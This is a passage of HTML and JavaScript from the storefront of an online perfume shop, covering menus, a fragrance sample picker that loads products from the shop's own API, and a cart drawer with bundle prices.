                                  </a><a href="/collections/perfumesforhim" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    PERFUMES
                                  </a><a href="/collections/oil-fragrance-for-him" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    OIL FRAGRANCE
                                  </a><a href="/collections/hair-beard-oil" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    HAIR + BEARD OIL
                                  </a><a href="/collections/bundle-save" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BUNDLE &amp; SAVE
                                  </a></div>
                          <div class="submenu-items col-span-3 border-grey-r">
                              
                          </div>
                          <div class="menu-bundle col-span-6 p-16 flex flex-col justify-center gap-12 bg-[#fcfaf3]">

<div class="flex gap-20 items-center rounded-[8px]">
  <div class="w-[116px] ">
    <img
      src="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774"
      alt="X3 100ml Perfume Bundle"
      class="rounded-[8px] h-full object-contain "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right">
    <div class="text-24 font-bold">
      Bundle & SAVE
    </div>
    <div
      class="loox-rating h-28 md:h-24 md:text-12"
      data-id="6942460215491"
      data-rating="4.6"
      data-raters="1652"
      data-show-empty-stars="true"
      data-pattern="<span class='text-14'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
      data-color-text="#000000"
      data-color-star="#f6c050"></div>
    <div class="font-bold">
      X3 100ml Perfume Bundle
    </div>


    <div class="price-block my-8 flex gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £90
      </div>
      <div>
        £44.99
      </div>
      <div class="bg-black  text-white  flex items-center px-8 rounded-[4px] text-[14px]">
        SAVE 50%
      </div>
    </div>
  </div>
</div>

<a href="/products/x3-100ml-perfume-bundle" class="w-full py-12 text-center rounded-[4px] text-primary border-primary text-red border-[2px] border-solid relative">
  VIEW
  <img
    src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
    class="absolute right-0 top-0 bottom-0 my-auto"
    style="width:30px;">
</a></div>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset text-14 font-semibold uppercase">
                          <span>HOME</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="HeaderMenu-MenuList-5" class="grid grid-cols-12 w-max header__submenu list-menu list-menu--disclosure gradient " role="list" tabindex="-1">
                          <div class="menu-items col-span-3 w-[224px] relative border-grey-r"><a href="/collections/candles" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    CANDLES
                                  </a><a href="/products/electronic-diffuser" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    ELECTRONIC DIFFUSER
                                  </a></div>
                          <div class="submenu-items col-span-3 border-grey-r">
                              
                          </div>
                          <div class="menu-bundle col-span-6 p-16 flex flex-col justify-center gap-12 bg-[#fcfaf3]">

<div class="flex gap-20 items-center rounded-[8px]">
  <div class="w-[116px] ">
    <img
      src="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774"
      alt="X3 100ml Perfume Bundle"
      class="rounded-[8px] h-full object-contain "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right">
    <div class="text-24 font-bold">
      Bundle & SAVE
    </div>
    <div
      class="loox-rating h-28 md:h-24 md:text-12"
      data-id="6942460215491"
      data-rating="4.6"
      data-raters="1652"
      data-show-empty-stars="true"
      data-pattern="<span class='text-14'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
      data-color-text="#000000"
      data-color-star="#f6c050"></div>
    <div class="font-bold">
      X3 100ml Perfume Bundle
    </div>


    <div class="price-block my-8 flex gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £90
      </div>
      <div>
        £44.99
      </div>
      <div class="bg-black  text-white  flex items-center px-8 rounded-[4px] text-[14px]">
        SAVE 50%
      </div>
    </div>
  </div>
</div>

<a href="/products/x3-100ml-perfume-bundle" class="w-full py-12 text-center rounded-[4px] text-primary border-primary text-red border-[2px] border-solid relative">
  VIEW
  <img
    src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
    class="absolute right-0 top-0 bottom-0 my-auto"
    style="width:30px;">
</a></div>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset text-14 font-semibold uppercase">
                          <span>CAR SCENTS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="HeaderMenu-MenuList-6" class="grid grid-cols-12 w-max header__submenu list-menu list-menu--disclosure gradient " role="list" tabindex="-1">
                          <div class="menu-items col-span-3 w-[224px] relative border-grey-r"><a href="/collections/car-freshener" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    CAR FRESHENER
                                  </a><a href="/products/electronic-diffuser" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    ELECTRONIC DIFFUSER
                                  </a><a href="/collections/bundle-save" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BUNDLE &amp; SAVE
                                  </a></div>
                          <div class="submenu-items col-span-3 border-grey-r">
                              
                          </div>
                          <div class="menu-bundle col-span-6 p-16 flex flex-col justify-center gap-12 bg-[#fcfaf3]">

<div class="flex gap-20 items-center rounded-[8px]">
  <div class="w-[116px] ">
    <img
      src="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774"
      alt="X3 100ml Perfume Bundle"
      class="rounded-[8px] h-full object-contain "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right">
    <div class="text-24 font-bold">
      Bundle & SAVE
    </div>
    <div
      class="loox-rating h-28 md:h-24 md:text-12"
      data-id="6942460215491"
      data-rating="4.6"
      data-raters="1652"
      data-show-empty-stars="true"
      data-pattern="<span class='text-14'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
      data-color-text="#000000"
      data-color-star="#f6c050"></div>
    <div class="font-bold">
      X3 100ml Perfume Bundle
    </div>


    <div class="price-block my-8 flex gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £90
      </div>
      <div>
        £44.99
      </div>
      <div class="bg-black  text-white  flex items-center px-8 rounded-[4px] text-[14px]">
        SAVE 50%
      </div>
    </div>
  </div>
</div>

<a href="/products/x3-100ml-perfume-bundle" class="w-full py-12 text-center rounded-[4px] text-primary border-primary text-red border-[2px] border-solid relative">
  VIEW
  <img
    src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
    class="absolute right-0 top-0 bottom-0 my-auto"
    style="width:30px;">
</a></div>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a href="https://amourscents.com/pages/scent-quiz" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>FIND YOUR SCENT</span>
                  </a></li><li><a href="/collections/gift-sets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>GIFT SETS</span>
                  </a></li><li><a href="/collections/clearance" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>CLEARANCE</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons col-span-2 md:col-span-3 gap-12 md:gap-8">
      <details-modal class="header__search">
        <details class="flex justify-center">
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle flex justify-center" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search stroke-black" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close stroke-black" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="MDHOoVVDGgh6XqzHTzwnHINkAHQkB61eSwupGkTODkuhhvhAdsC0wdX92kvRiN2xOLlcHZLQUH2AdVFXl6wX0sURUy5fDViDuIgXxLRMjCFx3Vkr/[base64]/+pTL0nLOc1gKVGrZqilb0VdeTGWV6mWV0MDrxCJLrx0bveIlpcZuA3rTJPxUh/A+IFOEpCnkko=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/a/account/login" class="stroke-black header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart "
      aria-hidden="true"
      focusable="false"
      fill="none">
      <polyline
        stroke="currentColor"
        points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65"
        style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width: 5px" />
      <circle
        stroke="currentColor"
        cx="20.58"
        cy="39.74"
        r="3.99"
        style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width: 5px" />
      <circle
        stroke="currentColor"
        cx="40.02"
        cy="39.74"
        r="3.99"
        style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width: 5px" />
      <polyline
        stroke="currentColor"
        points="45.42 35.75 14.49 35.75 17.21 27.94"
        style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width: 5px" />
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Amour Scents",
    
      "logo": "https:\/\/amourscents.com\/cdn\/shop\/files\/Logo_Cropped_1_3.png?v=1724426341\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/amourscents.com"
  }
</script>
</div><div id="shopify-section-sections--24763292582264__g_cart_drawer_bJrpAE" class="shopify-section shopify-section-group-header-group"><link href="//amourscents.com/cdn/shop/t/194/assets/g-cart.css?v=95922824037602652701768233245" rel="stylesheet" type="text/css" media="all" />

<div class="g-cart-sample-selector" style="display: none">
  <div class="g-cart-sample-selector-overlay"></div>
  <div class="g-cart-sample-selector-wrap">


    <div class="g-pdp-options">
        <div class="g-pdp-option-wrap">
            <div class="g-pdp-bundle-block">
                <div class="g-pdp-bundle-block-tabs">
                    <span class="g-pdp-bundle-tab-selected" data-tab="1" data-collection-handle="men">MEN</span>
                    <span data-tab="2" data-collection-handle="women">WOMEN</span>
                    
                    
                    
                    
                </div>
                <a href="/pages/sample-scent-quiz">Can't find your choice? Try Scent Quiz</a>
                <div class="g-pdp-bundle-search">
                    <input type="text" placeholder="Search here...">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="m21 21-5.197-5.197m0 0A7.5 7.5 0 1 0 5.196 5.196a7.5 7.5 0 0 0 10.607 10.607Z" />
                    </svg>
                </div>  
    
                <div class="g-pdp-bundle-products">
                    <div id="cart-tab-1"></div>
                    <div id="cart-tab-2" style="display: none"></div>
                    <div id="cart-tab-3" style="display: none"></div>
                    <div id="cart-tab-4" style="display: none"></div>
                    <div id="cart-tab-5" style="display: none"></div>
                    <div id="cart-tab-6" style="display: none"></div>                                
                </div>
            </div>
        </div>
    </div>

    <button class="g-cart-sample-button" disabled>SELECT <span id="cart-bundle-qty">1</span> FRAGRANCES</button>
    
  </div>
</div>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        async function getAllProductsFromCollection(collectionHandle) {
            const endpoint = '/api/2025-01/graphql.json';
            const accessToken = '38af5b6d2a76f84984c006e8c11267b9';

            const query = `
                query getCollectionProducts($handle: String!, $cursor: String) {
                collection(handle: $handle) {
                    title
                    products(first: 50, after: $cursor) {
                    edges {
                        cursor
                        node {
                        id
                        title
                        handle
                        description
                        images(first: 1) {
                            edges {
                            node {
                                url
                                altText
                            }
                            }
                        }
                        priceRange {
                            minVariantPrice {
                            amount
                            currencyCode
                            }
                        }
                        metafields(identifiers: [
                            { namespace: "custom", key: "short_description" },
                            { namespace: "custom", key: "gender" },
                            { namespace: "custom", key: "concentration" }
                            { namespace: "custom", key: "ingredients" }
                            { namespace: "custom", key: "source" }
                            { namespace: "custom", key: "top" }
                            { namespace: "custom", key: "middle" }
                            { namespace: "custom", key: "base" }
                        ]) {
                            key
                            value
                            namespace
                        }
                        }
                    }
                    pageInfo {
                        hasNextPage
                    }
                    }
                }
                }
            `;

            let allProducts = [];
            let cursor = null;
            let hasNextPage = false;

            do {
                const variables = {
                handle: collectionHandle,
                cursor: cursor
                };

                console.log('Fetching page with variables:', variables);

                const response = await fetch(endpoint, {
                method: 'POST',
                headers: {
                    'X-Shopify-Storefront-Access-Token': accessToken,
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    query: query,
                    variables: variables
                }),
                });

                const json = await response.json();

                if (!json.data || !json.data.collection) {
                console.error('No collection found or API error:', json);
                break;
                }

                const edges = json.data.collection.products.edges;
                allProducts.push(...edges.map(edge => edge.node));

                hasNextPage = json.data.collection.products.pageInfo.hasNextPage;
                cursor = edges.length > 0 ? edges[edges.length - 1].cursor : null;

            } while (hasNextPage);

            console.log(`Fetched ${allProducts.length} products from '${collectionHandle}'`);
            return allProducts;
        }


        const tabs = document.querySelectorAll('.g-pdp-bundle-block-tabs span');

        tabs.forEach(tab => {
            tab.addEventListener('click', () => {
                const handle = tab.dataset.collectionHandle;
                const tabIndex = tab.dataset.tab;
                loadAllProductsFromCollection(handle, tabIndex);
            });
        });

        // ✅ Example usage
        loadAllProductsFromCollection("men", 1);

        function loadAllProductsFromCollection(handle, tabIndex){
            if (document.querySelector("#cart-tab-"+tabIndex).children.length !== 0) {
                return;
            }

            document.querySelector("#cart-tab-"+tabIndex).innerHTML = "<div class='loading-wrap'><span class='loading'></span></div>";

            getAllProductsFromCollection(handle).then(products => {
                console.log(products);
                let htmlContent = "";
                for(var i=0; i<products.length; i++){
                  const gender = products[i].metafields.find(mf => mf.key === "gender")?.value;
                  const concentration = products[i].metafields.find(mf => mf.key === "concentration")?.value;
                  const ingredients = products[i].metafields.find(mf => mf.key === "ingredients")?.value;
                  const source = products[i].metafields.find(mf => mf.key === "source")?.value;
                  const top = products[i].metafields.find(mf => mf.key === "top")?.value;
                  const middle = products[i].metafields.find(mf => mf.key === "middle")?.value;
                  const base = products[i].metafields.find(mf => mf.key === "base")?.value;
                  const short_description = products[i].metafields.find(mf => mf.key === "short_description")?.value;
                  const json = JSON.parse(short_description);
                  const paragraphs = json.children
                    ?.filter(child => child.type === "paragraph")
                    .map(p => p.children.map(c => c.value).join(""))
                    .join("\n\n");

                  htmlContent += `
                      <div class="g-pdp-bundle-product" data-vid="" data-name="${ products[i].title }">
                          <div class="g-pdp-bundle-product-wrap">
                              <div class="g-pdp-bundle-product-title">
                                  <span>${ products[i].title }</span>
                                  <div class="g-pdp-bundle-about">
                                      <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                          <path d="M5.66783 7.04539C5.56561 7.05492 5.46297 7.03186 5.37465 6.97948C5.31012 6.91323 5.27918 6.82125 5.29057 6.72948C5.29295 6.65307 5.30207 6.57701 5.31783 6.50221C5.33309 6.41639 5.35279 6.33143 5.37691 6.24766L5.6451 5.32493C5.67275 5.23385 5.69104 5.14018 5.69965 5.04537C5.69965 4.94311 5.71328 4.87264 5.71328 4.83174C5.71898 4.64946 5.64115 4.47453 5.50191 4.35674C5.33064 4.22526 5.11736 4.16063 4.90191 4.17493C4.74752 4.17725 4.59432 4.20252 4.44736 4.24992C4.28676 4.29992 4.11781 4.35977 3.94055 4.42948L3.86328 4.72948C3.91555 4.71129 3.9792 4.69084 4.05191 4.66811C4.12129 4.64756 4.1932 4.63684 4.26555 4.63629C4.36703 4.6253 4.46918 4.65022 4.55418 4.70674C4.61191 4.77563 4.639 4.86512 4.62918 4.95448C4.62893 5.0309 4.62055 5.10709 4.60418 5.18174C4.58826 5.26129 4.56781 5.34537 4.54281 5.43401L4.27236 6.36127C4.25057 6.44746 4.23313 6.53469 4.2201 6.62264C4.20947 6.69793 4.20416 6.77387 4.20418 6.84991C4.20307 7.03344 4.28699 7.20715 4.43145 7.32035C4.60535 7.45389 4.82168 7.52008 5.04053 7.50672C5.19463 7.50989 5.3482 7.48762 5.49508 7.4408C5.62387 7.39686 5.79584 7.33399 6.011 7.25217L6.08373 6.9658C6.02545 6.98998 5.96543 7.00973 5.90418 7.02489C5.82672 7.04258 5.74719 7.04946 5.66783 7.04539Z" fill="#A07B33"/>
                                          <path d="M5.95304 2.67041C5.82935 2.55682 5.66638 2.49571 5.49849 2.49996C5.3307 2.49618 5.16789 2.55723 5.04394 2.67041C4.81675 2.86631 4.79138 3.2093 4.9873 3.43651C5.00476 3.45676 5.02369 3.47569 5.04394 3.49315C5.30277 3.72465 5.69422 3.72465 5.95302 3.49315C6.18021 3.29532 6.20402 2.95078 6.00619 2.7236C5.98974 2.70467 5.97197 2.6869 5.95304 2.67041Z" fill="#A07B33"/>
                                          <path d="M5 0C2.23857 0 0 2.23857 0 5C0 7.76143 2.23857 10 5 10C7.76143 10 10 7.76143 10 5C10 2.23857 7.76143 0 5 0ZM5 9.54545C2.48961 9.54545 0.454551 7.51039 0.454551 5C0.454551 2.48961 2.48961 0.454551 5 0.454551C7.51039 0.454551 9.54545 2.48961 9.54545 5C9.54545 7.51039 7.51039 9.54545 5 9.54545Z" fill="#A07B33"/>
                                      </svg>
                                      <span class="tooltip-trigger">About This Scent</span>
                                      <!-- Custom tooltip -->
                                      <div class="custom-tooltip hidden"> 
                                          ${paragraphs}
                                          <div class="mt-4 text-[18px] text-[#777571]">
                                            <div class="flex  justify-between border-grey-b py-4">
                                                <div class="font-bold">GENDER:</div>
                                                <div class="w-[45%] text-right">${gender}</div>
                                            </div>

                                            <div class="  border-grey-b py-4">
                                                <div class="font-bold">CONCENTRATION:</div>
                                                <div class=" my-4 leading-[1.3] ">${concentration}</div>
                                            </div>

                                            <div class="border-grey-b py-4 hidden">
                                                <div class="font-bold">INGREDIENTS:</div>
                                                <div class="my-4 leading-[1.3] ">${ingredients}</div>
                                            </div>

                                            <div class="border-grey-b py-4">
                                                <div class="font-bold">SOURCED FROM:</div>
                                                <div class=" my-4 leading-[1.3] ">${source}</div>
                                            </div>

                                            <div class="py-4">
                                                <div class="font-bold md:mb-4">NOTES & INGREDIENTS:</div>

                                                <div class="text-16 py-4 md:py-8 md:leading-none">
                                                <div class="italic md:mb-8">
                                                    <strong>Top -</strong>
                                                    The initial burst of aroma:</div>
                                                <div class="">
                                                    <span>
                                                    •
                                                    </span>
                                                    ${top}</div>
                                                </div>

                                                <div class="text-16 py-4 md:py-8 md:leading-none">
                                                <div class="italic md:mb-8">
                                                    <strong>Middle -
                                                    </strong>
                                                    The heart of the scent:</div>
                                                <div class="">
                                                    <span>
                                                    •
                                                    </span>
                                                    ${middle}</div>
                                                </div>

                                                <div class="text-16 py-4 md:py-8 md:leading-none">
                                                <div class="italic md:mb-8">
                                                    <strong>Base -
                                                    </strong>
                                                    The lingering essence:</div>
                                                <div class="">
                                                    <span>
                                                    •
                                                    </span>
                                                    ${base}</div>
                                                </div>
                                            </div>
                                        </div>
                                      </div>
                                  </div>
                              </div>
                          </div>
                          <div class="g-pdp-bundle-quantity">
                              <div class="g-variant-buttons g-variant-unselected">
                                  <span class="g-variant-minus"><svg aria-hidden="true" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.25 12C4.25 11.5858 4.58579 11.25 5 11.25H19C19.4142 11.25 19.75 11.5858 19.75 12C19.75 12.4142 19.4142 12.75 19 12.75H5C4.58579 12.75 4.25 12.4142 4.25 12Z" fill="#0C0C0D"></path></svg></span>
                                  <span class="g-variant-input">0</span>
                                  <span class="g-variant-plus"><svg aria-hidden="true" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 4.25C12.4142 4.25 12.75 4.58579 12.75 5V11.25H19C19.4142 11.25 19.75 11.5858 19.75 12C19.75 12.4142 19.4142 12.75 19 12.75H12.75V19C12.75 19.4142 12.4142 19.75 12 19.75C11.5858 19.75 11.25 19.4142 11.25 19V12.75H5C4.58579 12.75 4.25 12.4142 4.25 12C4.25 11.5858 4.58579 11.25 5 11.25H11.25V5C11.25 4.58579 11.5858 4.25 12 4.25Z" fill="#0C0C0D"></path></svg></span>
                              </div>
                          </div>
                      </div>
                  `;
                }
                document.querySelector("#cart-tab-"+tabIndex).insertAdjacentHTML('beforeend', htmlContent);
                document.querySelector("#cart-tab-"+tabIndex+" .loading-wrap").style.display = "none";
            })
            .catch(err => console.error('Error fetching products:', err));
        }
        
    });
</script>




<div class="g-cart-wrapper" style="display: none;">
    <div class="g-cart-overlay"></div>
    <div class="g-cart-content" id="g-cart-content">

        <!-- CART SECTION -->
        <div class="g-cart-drawer g-cart-open">
            <div class="g-cart-upper">
                <div class="g-cart-header">
                    <span class="g-cart-count-wrap">CART <span class="g-cart-count">0</span></span>
                    <span class="g-close">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                        </svg>
                    </span>                      
                </div>
                <div class="g-cart-tiers">
                    
                    
                    
                    <div class="g-cart-tier-wrap">
                        <div class="g-cart-progress">
                            
                            
                            

                            
                            
                            
                            <div class="g-cart-progress-bar" style="width: 0.0%"></div>
                        </div>
                        <div class="g-cart-bubbles" style="justify-content: flex-end">
                            
                              
                              <div class="g-cart-bubble">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 18.75a1.5 1.5 0 0 1-3 0m3 0a1.5 1.5 0 0 0-3 0m3 0h6m-9 0H3.375a1.125 1.125 0 0 1-1.125-1.125V14.25m17.25 4.5a1.5 1.5 0 0 1-3 0m3 0a1.5 1.5 0 0 0-3 0m3 0h1.125c.621 0 1.129-.504 1.09-1.124a17.902 17.902 0 0 0-3.213-9.193 2.056 2.056 0 0 0-1.58-.86H14.25M16.5 18.75h-2.25m0-11.177v-.958c0-.568-.422-1.048-.987-1.106a48.554 48.554 0 0 0-10.026 0 1.106 1.106 0 0 0-.987 1.106v7.635m12-6.677v6.677m0 4.5v-4.5m0 0h-12"></path>
                                </svg>
                                
                              </div>
                            

                            

                            
                        </div>
                    </div>

                    <div class="g-cart-tiers-message">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="#EFDA8F" class="size-6">
                            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm13.36-1.814a.75.75 0 1 0-1.22-.872l-3.236 4.53L9.53 12.22a.75.75 0 0 0-1.06 1.06l2.25 2.25a.75.75 0 0 0 1.14-.094l3.75-5.25Z" clip-rule="evenodd" />
                        </svg>

                        
                        

                        
                          
                          <p><strong>Don’t pay</strong> for shipping! Add<strong> £40.00 more</strong> to unlock Free Shipping </p>
                        
                              
                    </div>
                </div>
                <div class="g-cart-items">
                    
                    

                    

                    
                                              
                </div>

                <div class="g-upsells-wrap">
                
                
                
                
                
                
                
                
                
                
                  
                


                
                </div>

            </div>


            
              <div class="g-empty-cart">
                YOUR CART IS EMPTY
              </div>
            

            <div class="g-cart-lower">
                

                              

                <div class="g-cart-cta">

                    
                      <div class="product-row">
                        <div class="product-img">
                          <img src="//amourscents.com/cdn/shop/files/Samples.jpg?v=1754003490&width=500" alt="X3 Mystery Sample" width="" height="">
                        </div>
                        
                        <div class="product-info">
                          <div class="product-title">X3 Mystery Sample Set</div>
                          <div class="product-pricing">
                            <span class="old-price">£15.00</span>
                            <span class="new-price">£6.99</span>
                          </div>
                        </div>
                        
                        <div class="product-toggle">
                          <label class="switch">
                            <input type="checkbox">
                            <span class="slider"></span>
                          </label>
                        </div>
                      </div>
                    

                    <div class="g-cart-total">
                        <span>Subtotal:</span>
                        <span id="cart-total">
                            
                            
    
                            
                            <span class="cart-total-sale">£0.00</span>
                        </span>
                    </div>
                    <button class="g-cart-checkout">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M16.5 10.5V6.75a4.5 4.5 0 1 0-9 0v3.75m-.75 11.25h10.5a2.25 2.25 0 0 0 2.25-2.25v-6.75a2.25 2.25 0 0 0-2.25-2.25H6.75a2.25 2.25 0 0 0-2.25 2.25v6.75a2.25 2.25 0 0 0 2.25 2.25Z" />
                        </svg>
                        CHECK OUT
                    </button>
                </div>
                <div class="g-trust-reviews">
                    <img src="//amourscents.com/cdn/shop/files/trust-ratings.png?v=1752763111&width=500" width="" height="" alt="">
                    <p>4.6/5 Excellent <strong>1,783+ reviews</strong></p>
                </div>
            </div>
        </div>
        <!-- END CART SECTION -->
    
    </div>
</div>
